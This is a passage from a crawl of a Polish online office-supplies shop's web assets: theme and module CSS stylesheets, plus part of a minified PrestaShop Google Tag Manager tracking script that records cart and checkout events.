    padding-bottom: 8px;
    text-transform: capitalize;
}
.smart-blog-cat-description{
    font-family: 'PT Serif', serif !important;
    font-weight: 400;
    font-size: 12px;
    line-height: 20px;
    color: #264061;
    width: 85%;
}
.sdsarticle-des.smart-blog-sing-blog-content{
    font-family: 'PT Serif', serif;
    font-weight: 400;
    font-size: 15px;
    line-height: 24px;
    color: #6E6D7A;
    margin-top: 20px;
    margin-bottom: 25px;
}

.smart-blog-comm-button-area button:hover{
	color: #FFFFFF;
    background-image: linear-gradient(90deg,#05a74e 0,#99d420);
    opacity: .8;
}
.smart-blog-post-readmore-btn a:hover{
	opacity: .8;
}

.smartblog-sidebars #main{
    margin-bottom: 30px !important;
  }
  .smartblog-full-width #main{
    margin-bottom: 30px !important;
  }

  .smart-blog-bottom-pagination .results {
    padding-bottom: 30px;
}


--- FILE ---
content_type: text/css
request_url: https://biurtop.pl/modules/gm_omniprice/views/css/gm_omniprice.css
body_size: -279
content:
.gm_omniprice {
    margin-top: 5px;
    display: inline-block;
    padding: 5px;
    font-size: 12px!important;
    font-weight: 400!important;
}

.gm_omniprice_lowest{
  font-size: 12px!important;
  font-weight: 400!important;
}


--- FILE ---
content_type: text/css
request_url: https://biurtop.pl/themes/biurtop/assets/css/custom.css
body_size: 14468
content:
.ps_brandlist--swiper a[title="Esselte"]{
  order: -1;
}

#top-menu a#category-555:before, #offcanvasMobileMenu a[href="#mobile-category-555"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar555"]:before{
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  width: 22px;
  height: 23px;
  content: '';
  display: inline-block;
}

#top-menu a#category-513:before, #offcanvasMobileMenu a[href="#mobile-category-513"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar513"]:before{
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  width: 18px;
  height: 18px;
  content: '';
  display: inline-block;
}

#top-menu a#category-442:before, #offcanvasMobileMenu a[href="#mobile-category-442"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar442"]:before{
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  width: 21px;
  height: 20px;
  content: '';
  display: inline-block;
}

#top-menu a#category-469:before, #offcanvasMobileMenu a[href="#mobile-category-469"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar469"]:before{
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  width: 22px;
  height: 22px;
  content: '';
  display: inline-block;
}

#top-menu a#category-538:before, #offcanvasMobileMenu a[href="#mobile-category-538"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar538"]:before{
background-image: url([data-uri]);
  background-repeat: no-repeat;
  width: 20px;
  height: 21px;
  content: '';
  display: inline-block;
}

#top-menu a#category-669:before, #offcanvasMobileMenu a[href="#mobile-category-669"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar669"]:before{
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  width: 22px;
  height: 22px;
  content: '';
  display: inline-block;
  opacity: 0.3;
}

#top-menu a#category-621:before, #offcanvasMobileMenu a[href="#mobile-category-621"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar621"]:before{
background-image: url("[data-uri]");
  background-repeat: no-repeat;
  width: 22px;
  height: 22px;
  content: '';
  display: inline-block;
}

#top-menu a#category-722:before, #offcanvasMobileMenu a[href="#mobile-category-722"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar722"]:before{
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  width: 22px;
  height: 22px;
  content: '';
  display: inline-block;
}

#top-menu a#category-469:before, #offcanvasMobileMenu a[href="#mobile-category-469"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar469"]:before{
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  width: 22px;
  height: 22px;
  content: '';
  display: inline-block;
}

#top-menu a#category-733:before, #offcanvasMobileMenu a[href="#mobile-category-733"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar733"]:before{
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  width: 18px;
  height: 21px;
  content: '';
  display: inline-block;
}

#top-menu a#category-639:before, #offcanvasMobileMenu a[href="#mobile-category-639"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar639"]:before{
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  width: 20px;
  height: 20px;
  content: '';
  display: inline-block;
}

#top-menu a#category-717:before, #offcanvasMobileMenu a[href="#mobile-category-717"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar717"]:before{
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  width: 22px;
  height: 22px;
  content: '';
  display: inline-block;
  opacity: 0.3;
}


.category-sub-menu .accordion-button{
  padding: 12px 8px 12px 14px;
  gap: 8px;
}


.list-group-item{
  font-size: 13px;
  padding: .75rem 0.5rem 0.75rem 1.125rem;
}

.list-group-item:first-child{
display: flex;
align-items: center;
line-height: 1;
width: 100%;
gap: 10px;
}

.ps_mainmenu--desktop-menu .dropend .dropdown-toggle:after{
  float: unset;
  top: 0;
  margin-left: auto;
}


.mobile-top-menu .accordion-button{
  padding: 12px;
  font-size: 14px;
  gap: 10px;
}

#smblog_home_latest{
  float: unset;
}

#module-smartblog-details #wrapper{
  background: white;
}

#module-smartblog-details .page-content, .breadcrumb.smart-blog-breadcrumb{
  box-shadow: unset;
}

.smart-blog-breadcrumb ul{
  list-style: none;
  padding-left: 0;
}

.smart-blog-breadcrumb ul li a{
  color: #6c757d;
  font-size: 11px;
}

.smart-blog-breadcrumb ul li:last-child a{
  color: #212529;
}

.smart-blog-breadcrumb ul li:not(:first-child){
  padding-left: 0.5rem;
}

.smart-blog-breadcrumb ul li:not(:first-child):before{
  float: left;
    padding-right: 0.5rem;
    color: #6c757d;
    content: var(--bs-breadcrumb-divider,"›");
}

.breadcrumb.smart-blog-breadcrumb{
  padding: 10px 15px!important;
  margin: 0!important;
}

#module-smartblog-details .page-content{
  padding: 0;
}

.smart-title-shape-full-width:before, .smart-title-shape-full-width:after{
  content: none;
}

.smart-blog-home-latest-news .title_block{
  text-align: center;
  color: black;
  font-family: inherit;
}

.smart-blog-home-news-box{
  box-shadow: unset;
}

.smart-blog-home-latest-news .sds_post_title.sds_post_title_home a{
  color: black;
  font-size: 20px;
}

.smart-blog-home-latest-news .sds_post_title.sds_post_title_home a:hover{
  color: #05a74e;
}

.post_short_description{
  color: #82868C;
  font-weight: 600;
}

.smart-blog-posts-navigation {
list-style: none;
padding: 0;
}

.smart-blog-home-news-date .sds_post_date{
  margin-left: 0;
}

.smart-blog-home-news-date {
padding-top: 20px;
}

.KosztyWysylki{
    width: 100%;
}
.KosztyWysylki-Head {
    background-color: #99d420!important;
    border-left: 1px solid #99d420;
    color: white;
    font-weight: bold;
}
.KosztyWysylki-ShName {
    background-color: #f6f6f6;
    font-weight: bold;
    border-top: 2px solid #99d420;
}
.KosztyWysylki-ShName, .KosztyWysylki-Cost, td.KosztyWysylki-Logo {
    border-left: 1px solid #d4d4d4;
    border-bottom: 1px solid #d4d4d4;
}
.KosztyWysylki-Head, .KosztyWysylki-ShName, .KosztyWysylki-Cost, td.KosztyWysylki-Logo {
    padding: 10px;
    text-align: center;
    vertical-align: middle;
    font-size: 14px;
}
img..KosztyWysylki-Logo{
    width:200px;
}
.KosztyWysylki-Cost0 {
    color: #4bb84d;
    font-weight: bold;
}
@media (max-width: 767px){
    .KosztyWysylki-Head, .KosztyWysylki-ShName, .KosztyWysylki-Cost, td.KosztyWysylki-Logo {
        padding: 4px;
        text-align: center;
        vertical-align: middle;
        font-size: 12px;
    }
}

.countrySelect{
  margin-top: 16px;
}

.ps_imageslider--tab{
  color: #131112;
}

footer .block_newsletter .psgdpr_consent_message i{
  display: none!important;
}

#product-availability .list-group-item:first-child{
  gap: 0;
}

.modal-cancel.btn.btn-secondary{
  color: black;
}


#pagenotfound #wrapper > div{
  width: 100%;
padding-right: var(--bs-gutter-x,24px);
padding-left: var(--bs-gutter-x,24px);
margin-right: auto;
margin-left: auto;
max-width: 1524px;
}

.product-flag.on-sale #Path_13{
  fill: rgb(143, 19, 216);
}

.mobile-top-menu{
  margin-bottom: 0;
}

.product__thumbnail--right{
  border-bottom: 1px solid #eef1f2;
  text-align: center;
}

.product__thumbnail--right{
  display: none;
}

@media (max-width: 1199px){
.product__thumbnail--right{
  display: none!important;
}
}


.product-flag__container{
    display: flex;
    position: relative;
    align-items: center;
}

.product-flag__content{
  background: #df0c1b;
  padding: 3px;
  padding-top: 5px;
  padding-right:1px;
  margin-right: 15px;
  font-size: 11px;
  color: white;
  font-weight: bold;
  line-height: 1;
  z-index: 10;
}

.product-flag__container:after{
  background: #df0c1b;
  position: absolute;
  right: 0;
  top:0;
  z-index: 20;
  width: 16px;
  height: 19px;
  clip-path: polygon(100% 0, 30% 50%, 100% 100%, 0 100%, 0 0);
  content: '';
  display: block;
}

.product-flag.on-sale .product-flag__container:after{
  background: rgb(143, 19, 216);
}

.product-flag.on-sale .product-flag__content{
  background: rgb(143, 19, 216);
}

#category-741{
  display: none;
}

#top-menu .list-group-item{
    padding: 0.5rem 0.5rem 0.5rem 1.125rem;
}

#product .featured-products{
    width: calc(100% - 403px);
    margin: 0;
}

@media (max-width: 1300px){
  .ps_imageslider--tab{
  font-size: 12px;
}
}

.btn.header-nav--btn{
  padding: 14px 19px;
}

.header-info{
  background: linear-gradient(90deg,#05a74e 0,#99d420);
    color: white;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    color: white;
    padding: 5px 15px;
    text-align: center;
}

@media(max-width: 767px){
  .header-info{
    font-size: 11px;
  }
}
.bg-red{
  background: red!important;
}

.ps_imageslider--slide-caption{
  /* background-image: linear-gradient(90deg,#f5f6fa,transparent 4%)!important; */
  background-image: unset!important;
}


#module-thecheckout-order .payment-options .payment-option{
  padding: 6px 0 6px 10px!important;
}

[data-payment-module="ps_cashondelivery"]{
  order: 1;
}

.payment-options{
  display: flex;
  flex-direction: column;
}

#conditions-to-approve .js-terms::after{
  content: '*';
    color: red;
    font-size: 16px;
    font-weight: 700;
}

@media(max-width: 767px){
  .ps_imageslider--slide-image{
    height: auto;
  }


}

#ruchWidgetButtonContainer button{
  width: 100%;
  height: auto;
  padding: 0.5rem;
}

@media(max-width: 960px){
  .ps_imageslider--slide-image{
    height: auto
  }
}


/* .ps_imageslider--slide-image {

  height: auto;
  max-width: 1165px;
} */

/* @media (min-width: 1200px) {
  .ps_imageslider--slide, .ps_imageslider--tabs {
      margin-left: calc((100% - 1500px) / 2 + 261px);
      max-width: unset;
      margin-left: calc((100dvw - 1500px) / 2 + 314px);
      margin-right: auto;
  }
} */

.ps_imageslider--slide a{
  gap: 0!important;
  padding: 0!important;
}

.ps_imageslider--tabs{
white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

@media (min-width: 960px){
    .ps_imageslider--tabs{
    padding-left: 0!important;
    margin-left: 334px !important;
    margin-right: unset;
  }
}

@media(min-width: 960px){
  .ps_imageslider--slide-image{
    max-width: 1190px;
    object-fit: fill;
    height: auto;
  }

  .ps_imageslider--swiper{
    max-width: 1524px!important;
    margin: auto;
    padding-left: 0!important;
  }

  .ps_imageslider{
    max-width: 1524px;
    margin: auto;
  }
}

@media(min-width: 960px) and (max-width: 1524px){
  .ps_imageslider--slide{
    margin-left: 334px;
  }
}
dding-left: 0!important;
    margin-left: 334px !important;
    margin-right: unset;
  }
}

@media(min-width: 960px){
  .ps_imageslider--slide-image{
    max-width: 1190px;
    object-fit: fill;
    height: auto;
  }

  .ps_imageslider--swiper{
    max-width: 1524px!important;
    margin: auto;
    padding-left: 0!important;
  }

  .ps_imageslider{
    max-width: 1524px;
    margin: auto;
  }
}

@media(min-width: 960px) and (max-width: 1524px){
  .ps_imageslider--slide{
    margin-left: 334px;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://biurtop.pl/modules/rcpgtagmanager/views/js/hook/trackingClient.bundle.js
body_size: 29450
content:
/**
 * NOTICE OF LICENSE
 * This source file is subject to a trade license awarded by
 * Garamo Online S.L.
 * Any use, public communication, reproduction, modification or
 * distribution of this source file without the written consent of
 * Garamo Online S.L. It Is prohibited.
 *
 * @author    ReactionCode <info@reactioncode.com>
 * @copyright Garamo Online S.L. 2024.
 * @license   Commercial license
 */(()=>{"use strict";class t{constructor(){}static getContext(){return t.instance||(t.instance=new t),t.instance}getTrackingConfig(){if(this.trackingConfig)return this.trackingConfig;throw Error("Unable to load Tracking Config Context")}setTrackingConfig(t){this.trackingConfig=t}getTrackingData(){return this.trackingData}setTrackingData(t){this.trackingData=t}getTrackingPlatform(){if(this.trackingPlatform)return this.trackingPlatform;throw Error("Unable to load Tracking Platform Context")}setTrackingPlatform(t){this.trackingPlatform=t}getSessionStorage(){if(this.sessionStorage)return this.sessionStorage;throw Error("Unable to load Session Storage Context")}setSessionStorage(t){this.sessionStorage=t}}class e{constructor(){this.hasSessionStorage="Storage"===Object.prototype.toString.call(sessionStorage).slice(8,-1)}getItem(t){let e=null;return this.hasSessionStorage&&(e=sessionStorage.getItem(t)),e}setItem(t,e){this.hasSessionStorage&&sessionStorage.setItem(t,e)}removeItem(t){this.hasSessionStorage&&sessionStorage.removeItem(t)}clearAll(){this.hasSessionStorage&&sessionStorage.clear()}}class i{constructor(t,e){this.sessionStorage=t,this.idLang=e,this.storageKey="RcProductList",this.storageValue={},this.initStorage()}initStorage(){const t=this.sessionStorage.getItem(this.storageKey);t&&(this.storageValue=JSON.parse(t))}addProduct(t){this.storageValue[t.id_index]=t,this.updateSessionStorageValue()}updateSessionStorageValue(){const t=JSON.stringify(this.storageValue);this.sessionStorage.setItem(this.storageKey,t)}getProduct(t){let e=null;const i=this.buildIndex(t);return Object.prototype.hasOwnProperty.call(this.storageValue,i)&&(e=this.storageValue[i]),e}buildIndex(t){return[t.idProduct,t.idProductAttribute,this.idLang].join("-")}}class r{constructor(t){this.storageKey="RcAttributionList",this.storageValue={},this.sessionStorage=t,this.initStorage()}initStorage(){const t=this.sessionStorage.getItem(this.storageKey);t&&(this.storageValue=JSON.parse(t))}addAttribution(t,e){this.storageValue[t]=e,this.updateSessionStorageValue()}updateSessionStorageValue(){const t=JSON.stringify(this.storageValue);this.sessionStorage.setItem(this.storageKey,t)}getAttributionList(){return this.storageValue}getAttribution(t){let e=null;return Object.prototype.hasOwnProperty.call(this.storageValue,t)&&(e=this.storageValue[t]),e}removeSessionStorageKey(){this.sessionStorage.removeItem(this.storageKey)}}class s{constructor(){this.trackingConfig=t.getContext().getTrackingConfig();const s=this.trackingConfig.context.localization.id_lang,n=new e;this.attributionStorage=new r(n),this.productStorage=new i(n,s)}initTrackingData(t){Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&t.detail_products_list.length&&this.addProductsList(t.detail_products_list)}getProductModel(t){return this.productStorage.getProduct(t)}addProductsList(t){t.forEach((t=>this.productStorage.addProduct(t)))}addAttributionData(t,e){const i={productList:this.trackingConfig.context.page.controller_name,productPosition:e};this.attributionStorage.addAttribution(t,i)}getAttributionDataList(){return this.attributionStorage.getAttributionList()}}class n{static getTemplateData(t){const e=n.getRawTemplateData(t);return n.parseModuleData(e)}static getRawTemplateData(t){let e="";const i=document.querySelector(t);return i instanceof HTMLElement&&i.dataset.trackingData&&i.dataset.trackingData.length&&(e=i.dataset.trackingData),e}static parseModuleData(t){return JSON.parse(decodeURIComponent(t)||"{}")}}class a{constructor(){this.errorLog=[],this.context=t.getContext(),this.trackingConfig=n.getTemplateData(this.getTrackingConfigNode()),this.context.setTrackingConfig(this.trackingConfig),this.sessionStorage=new s,this.context.setSessionStorage(this.sessionStorage)}}class o{constructor(){this.actionTrackingEvents=[],this.dataTrackingEvents=[],this.trackingConfig=t.getContext().getTrackingConfig(),this.createPageEvents()}createPageEvents(){this.createAddToCartEvent(),this.createCartViewEvent(),this.createCategoryEvent(),this.createCheckoutEvent(),this.createCustomerLogin(),this.createCustomerSignUp(),this.createHomeEvent(),this.createOrderCompleteEvent(),this.createProductClickEvent(),this.createProductShareEvent(),this.createProductViewEvent(),this.createPromotionClickEvent(),this.createSearchEvent(),this.createViewItemsListEvent()}initPageEvents(){this.actionTrackingEvents.forEach((t=>t.initEvent()))}initDataEvents(t){t&&this.dataTrackingEvents.forEach((e=>e.initDataEvent(t)))}}class c{constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform()}}class d{constructor(t){this.requestConfig=t,this.errorMessage="Something went wrong on request",this.requestConfig=t,this.formData=this.buildFormData()}buildFormData(){const t=new FormData;return t.append("fc",this.requestConfig.fc),t.append("module",this.requestConfig.module),t.append("controller",this.requestConfig.controller),t.append("action",this.requestConfig.action),t.append("data",encodeURIComponent(JSON.stringify(this.requestConfig.data))),t.append("token",this.requestConfig.token),t}fetchRequest(){return t=this,e=void 0,r=function*(){const t={method:"POST",mode:"same-origin",body:this.formData},e=new Request(this.requestConfig.url,t),i=yield fetch(e);if(i.ok){const t=yield i.json();return Promise.resolve(t)}return Promise.reject(new Error(this.errorMessage))},new((i=void 0)||(i=Promise))((function(s,n){function a(t){try{c(r.next(t))}catch(t){n(t)}}function o(t){try{c(r.throw(t))}catch(t){n(t)}}function c(t){var e;t.done?s(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((r=r.apply(t,e||[])).next())}));var t,e,i,r}xhrRequest(){return new Promise(((t,e)=>{const i=new XMLHttpRequest;i.open("POST",this.requestConfig.url,!0),i.responseType="json",i.onload=()=>{200===i.status?t(i.response):e(new Error(this.errorMessage))},i.send(this.formData)}))}}var u=function(t,e,i,r){return new(i||(i=Promise))((function(s,n){function a(t){try{c(r.next(t))}catch(t){n(t)}}function o(t){try{c(r.throw(t))}catch(t){n(t)}}function c(t){var e;t.done?s(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((r=r.apply(t,e||[])).next())}))};class h{static getProductsDetailList(e){return u(this,void 0,void 0,(function*(){const i=t.getContext().getSessionStorage();let r=[];const s=[];if(e.forEach((t=>{const e=i.getProductModel(t);e?r.push(e):s.push(t)})),s.length){const t=yield h.fetchProductsLists(e);t.length&&i.addProductsList(t),r=[...r,...t]}return r}))}static fetchProductsLists(e){return u(this,void 0,void 0,(function*(){const i=t.getContext().getTrackingConfig(),r={url:i.context.shop.base_dir+"index.php",fc:"module",module:i.context.tracking_module.module_name,controller:"datarequest",action:"getProductsDetail",data:e,token:i.context.tracking_module.token};return new d(r).fetchRequest()}))}}class l extends c{constructor(){super(...arguments),this.cartProducts=[],this.productThemeDataList=[]}initEvent(){this.updateCartProducts(),prestashop.on("updateCart",this.triggerEvent.bind(this))}updateCartProducts(){var t,e;void 0===(null===(t=null===prestashop||void 0===prestashop?void 0:prestashop.cart)||void 0===t?void 0:t.products)&&"complete"!==document.readyState?window.addEventListener("load",this.updateCartProducts.bind(this),!1):this.cartProducts=(null===(e=null===prestashop||void 0===prestashop?void 0:prestashop.cart)||void 0===e?void 0:e.products)||[]}triggerEvent(t){return e=this,i=void 0,s=function*(){if(this.productThemeDataList=l.getProductsDataList(t),this.productThemeDataList.length){const t=yield h.getProductsDetailList(this.productThemeDataList),e=this.getQuantity();t.length&&e&&this.trackingPlatform.addToCart(t[0],e)}this.updateCartProducts()},new((r=void 0)||(r=Promise))((function(t,n){function a(t){try{c(s.next(t))}catch(t){n(t)}}function o(t){try{c(s.throw(t))}catch(t){n(t)}}function c(e){var i;e.done?t(e.value):(i=e.value,i instanceof r?i:new r((function(t){t(i)}))).then(a,o)}c((s=s.apply(e,i||[])).next())}));var e,i,r,s}static getProductsDataList(t){const e=[];return l.isValidResponse(t)&&e.push({idProduct:t.resp.id_product,idProductAttribute:t.resp.id_product_attribute}),e}static isValidResponse(t){return Object.prototype.hasOwnProperty.call(t,"resp")&&t.resp.success}getQuantity(){const t=this.cartProducts.filter(this.filterCartProducts.bind(this)),e=prestashop.cart.products.filter(this.filterCartProducts.bind(this));let i=0;return e.length&&(i=e[0].quantity,t.length&&(i-=t[0].quantity)),i}filterCartProducts(t){const e=this.productThemeDataList[0];return t.id_product.toString()===e.idProduct.toString()&&t.id_product_attribute.toString()===e.idProductAttribute.toString()}}class g{constructor(){this.trackingPlatform=t.getContext().getTrackingPlatform()}initDataEvent(t){Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_products_list")&&t.detail_products_list.length&&t.order_products_list.length&&this.trackingPlatform.cartView(t.detail_products_list,t.order_products_list)}}var p=function(t,e,i,r){return new(i||(i=Promise))((function(s,n){function a(t){try{c(r.next(t))}catch(t){n(t)}}function o(t){try{c(r.throw(t))}catch(t){n(t)}}function c(t){var e;t.done?s(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((r=r.apply(t,e||[])).next())}))};class m extends g{constructor(){super(...arguments),this.cartProductsQuantities={},this.lastInputFocus=""}initEvent(){document.addEventListener("click",this.handleEvent.bind(this),!0),prestashop.on("updateCart",this.updateQuantity.bind(this))}handleEvent(t){0===t.button&&t.target instanceof HTMLElement&&(t.target.closest(".js-increase-product-quantity")&&!m.isFocused(t.target)?this.increaseQuantity(t.target):t.target.closest(".js-decrease-product-quantity")&&!m.isFocused(t.target)?this.decreaseQuantity(t.target):t.target.closest(".js-cart-line-product-quantity")?this.setInputCurrentQuantity(t.target):t.target.closest(".remove-from-cart")&&this.removeFromCart(t.target))}static isFocused(t){const e=t.closest(".cart-item");if(e instanceof HTMLElement){const t=e.querySelector(".js-cart-line-product-quantity");return document.activeElement===t}return!1}increaseQuantity(t){return p(this,void 0,void 0,(function*(){const e=m.getProductsDataList(t);this.triggerEvent(e,1,this.trackingPlatform.addToCart.bind(this.trackingPlatform))}))}decreaseQuantity(t){return p(this,void 0,void 0,(function*(){const e=m.getProductsDataList(t);this.triggerEvent(e,1,this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))}))}removeFromCart(t){const e=m.getProductsDataList(t),i=t.closest(".cart-item");if(i instanceof HTMLElement){const t=i.querySelector(".js-cart-line-product-quantity");if(t instanceof HTMLInputElement){const i=parseInt(t.value);this.triggerEvent(e,i,this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))}}}static getProductsDataList(t){const e=t.closest(".cart-item"),i=[];let r,s;if(e instanceof HTMLElement){const t=e.querySelector(".remove-from-cart");t instanceof HTMLElement&&(r=parseInt(t.dataset.idProduct||"0"),s=parseInt(t.dataset.idProductAttribute||"0"),r&&i.push({idProduct:r,idProductAttribute:s}))}return i}setInputCurrentQuantity(t){return p(this,void 0,void 0,(function*(){const e=m.getProductsDataList(t),i=e[0],r=t.closest(".js-cart-line-product-quantity");if(e.length&&r instanceof HTMLInputElement){const t=JSON.stringify(i);t!==this.lastInputFocus&&(this.cartProductsQuantities[t]=parseInt(r.value),this.lastInputFocus=t)}}))}updateQuantity(t){return p(this,void 0,void 0,(function*(){if(t.reason.success){const e={idProduct:t.reason.id_product,idProductAttribute:t.reason.id_product_attribute},i=[e];if(i.length){const r=JSON.stringify(e),s=t.reason.quantity;if(this.lastInputFocus="",s>this.cartProductsQuantities[r]){const t=s-this.cartProductsQuantities[r];this.triggerEvent(i,t,this.trackingPlatform.addToCart.bind(this.trackingPlatform))}else{const t=this.cartProductsQuantities[r]-s;this.triggerEvent(i,t,this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))}}}}))}triggerEvent(t,e,i){return p(this,void 0,void 0,(function*(){if(t.length){const r=yield h.getProductsDetailList(t);r.length&&e&&i(r[0],e)}}))}initDataEvent(t){Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_products_list")&&t.detail_products_list.length&&t.order_products_list.length&&this.trackingPlatform.cartView(t.detail_products_list,t.order_products_list)}}class v{constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform()}initEvent(){this.triggerEvent()}triggerEvent(){this.hasCategoryData()&&this.trackingPlatform.categoryPageView()}hasCategoryData(){return Object.prototype.hasOwnProperty.call(this.trackingConfig.context.page,"category")&&Object.prototype.hasOwnProperty.call(this.trackingConfig.context.page.category,"id_category")&&Object.prototype.hasOwnProperty.call(this.trackingConfig.context.page.category,"name")&&Object.prototype.hasOwnProperty.call(this.trackingConfig.context.page.category,"path")}}class y extends v{}class f{constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.checkoutController=this.getCheckoutModule()}initEvent(){this.isValidCheckoutController()&&this.checkoutController.initEvent()}isValidCheckoutController(){return this.trackingConfig.context.page.controller_name===this.trackingConfig.context.tracking_module.checkout_module.controller}initDataEvent(t){this.isValidCheckoutController()&&f.isValidTrackingData(t)&&this.checkoutController.initDataEvent(t)}static isValidTrackingData(t){return Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_products_list")&&Boolean(t.detail_products_list.length)&&Boolean(t.order_products_list.length)}}class k{constructor(e){this.checkoutTrait=e,this.step=1,this.carrierSelected="",this.paymentSelected="",this.trackingPlatform=t.getContext().getTrackingPlatform()}initCheckoutEvent(){this.setDefaultCheckoutValues(),document.addEventListener("click",this.delegateCheckoutEvent.bind(this),!0)}static isValidMouseEvent(t){return 0===t.button&&t.isTrusted}static isValidAgreement(t="input[name=cgv]"){const e=document.querySelector(t);return!(e instanceof HTMLInputElement)||e.checked}static isCheckoutWithCarrier(t){return Boolean(document.querySelector(t))}sendTrackingCarrierOption(){this.checkoutTrait.getCartProductsData().then((t=>{t&&(this.detailProductsList=t[0],this.orderProductsList=t[1]),this.trackingPlatform.checkoutOption("shipping",this.carrierSelected,this.step,this.detailProductsList,this.orderProductsList)}))}sendTrackingPaymentOption(){this.checkoutTrait.getCartProductsData().then((t=>{t&&(this.detailProductsList=t[0],this.orderProductsList=t[1]),this.trackingPlatform.checkoutOption("payment",this.paymentSelected,this.step,this.detailProductsList,this.orderProductsList)}))}initDataEvent(t){this.detailProductsList=t.detail_products_list,this.orderProductsList=t.order_products_list,this.trackingPlatform.checkoutProgress(t.detail_products_list,t.order_products_list,this.step)}}class P extends k{initEvent(){this.setCurrentStep(),this.initCheckoutEvent()}setCurrentStep(){const t=document.querySelectorAll(".checkout-step"),e=Array.prototype.findIndex.call(t,(t=>t.classList.contains("js-current-step")));this.step=-1!==e?e:1}setDefaultCheckoutValues(){this.getCarrierSelected()}delegateCheckoutEvent(t){if(P.isValidMouseEvent(t)){const e=t.target;P.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():P.isValidCarrierEvent(e)?this.sendTrackingCarrierOption():P.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():P.isValidPurchaseEvent(e)&&this.sendTrackingPaymentOption()}}static isValidCarrierSelectionEvent(t){return t.matches("#checkout-delivery-step .delivery-options *")}getCarrierSelected(){let t="",e=document.querySelector("[id^=delivery_option_]:checked");e=e?e.closest(".delivery-option"):null,e=e?e.querySelector(".carrier-name"):null,e&&(t=e.textContent||""),this.carrierSelected=t.trim()}static isValidCarrierEvent(t){return Boolean(t.closest("#checkout-delivery-step button[type=submit]"))}static isValidPaymentSelectionEvent(t){return t.matches("#checkout-payment-step .payment-options *")}getPaymentSelected(){let t="";const e=document.querySelector("[id^=payment-option-]:checked");e&&Object.hasOwnProperty.call(e.dataset,"moduleName")&&(t=e.dataset.moduleName||""),this.paymentSelected=t.trim()}static isValidPurchaseEvent(t){return Boolean(t.closest("#payment-confirmation button[type=submit]"))&&P.isValidAgreement()}static isValidAgreement(){const t=document.querySelector("input[name^=conditions_to_approve]");return!(t instanceof HTMLInputElement)||t.checked}initDataEvent(t){0!==this.step&&super.initDataEvent(t)}}class C extends k{setDefaultCheckoutValues(){this.getCarrierSelected(),this.getPaymentSelected()}static isValidCarrierSelectionEvent(t){return t.matches("#pwc-delivery-options *")}getPaymentSelected(){this.paymentSelected="sveacheckout"}static isValidPurchaseEvent(t){return t.matches("a *")}triggerPurchaseEvent(){this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}}class E extends C{constructor(t){super(t),this.cartViewEvent=new m}initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}delegateCheckoutEvent(t){if(E.isValidMouseEvent(t)){const e=t.target;E.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():E.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent()}}getCarrierSelected(){let t="";const e=document.querySelector(".selected[id^=delivery_option] .flex-grow-1.flex-shrink-1");return e instanceof HTMLElement&&e.firstElementChild instanceof HTMLElement&&(t=e.firstElementChild.innerText.trim().toLowerCase()),this.carrierSelected=t}}class w extends k{setDefaultCheckoutValues(){this.getCarrierSelected(),this.getPaymentSelected()}static isValidCarrierSelectionEvent(t){return t.matches("#klarnacarrier *")}getPaymentSelected(){this.paymentSelected="klarna"}triggerPurchaseEvent(){this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}static isValidPurchaseEvent(t){return t.matches("a *")}}class _ extends w{constructor(t){super(t),this.cartViewEvent=new m}initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}delegateCheckoutEvent(t){if(_.isValidMouseEvent(t)){const e=t.target;_.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():_.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent()}}getCarrierSelected(){let t="";const e=document.querySelector("#klarnacarrier .selected .kco-sel-list__item__title");e instanceof HTMLElement&&e.firstElementChild instanceof HTMLElement&&(t=e.firstElementChild.innerText.trim().toLowerCase()),this.carrierSelected=t}}class L extends 